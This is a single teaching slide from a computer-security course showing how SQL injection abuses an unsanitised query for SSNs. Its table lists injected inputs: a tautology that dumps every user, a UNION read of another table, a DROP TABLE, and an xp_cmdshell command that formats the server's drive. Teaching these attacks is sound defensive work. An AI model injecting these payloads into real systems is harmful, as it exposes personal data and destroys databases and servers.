 Impact of SQL Injection

SELECT SSN FROM USERS WHERE UID=‘$UID’

| INPUT | RESULT |
|---|---|
| 5 | Returns info for user with UID 5. |
| ‘ OR 1=1-- | Returns info for all users. |
| ‘ UNION SELECT Field FROM Table WHERE 1=1-- | Returns all rows from another table. |
| ‘;DROP TABLE USERS-- | Deletes the users table. |
| ‘;master.dbo.xp_cmdshell ‘cmd.exe format c: /q /yes’ -- | Formats C: drive of database server if you’re running MS SQL Server and extended procedures aren’t disabled. |

CIT 380: Securing Computer Systems

Slide #23